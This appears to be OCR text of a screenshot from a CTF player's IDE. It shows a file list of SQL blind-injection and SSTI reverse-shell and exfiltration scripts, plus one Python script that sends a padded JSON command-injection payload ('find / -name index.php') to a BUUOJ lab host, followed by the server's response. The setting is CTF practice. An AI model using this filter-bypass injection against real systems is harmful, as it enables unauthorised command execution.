 sql布尔盲注脚本(post).
sql布尔盲注脚本(大佬1)
sql异或盲注.py
sql时间盲注脚本.py
ssti{{}}被过滤.py
ssti反弹shell.py
ssti外带.py
1 import requests
2 payload = '{"cmd":"find / -name index.php", "abc":"'+'a'*1000000+'"}'
3 res = requests.post( url: "http://b82bac10-0860-4134-8b18-d06ff9e5a5ce.node5.buuoj.cn:81/",data = {"cmd":payload})
4 print(res.text)
1
运行 林
D:\Python3\python.exe E:\ctf做题脚本\林.py
<html>
  <body>
    <h1>Web Adminstration Interface</h1>
Attempting to run command:<br/><br/><br/>
    <form>
      Enter command as JSON:
      <input name="cmd" />
    </form>
  </body>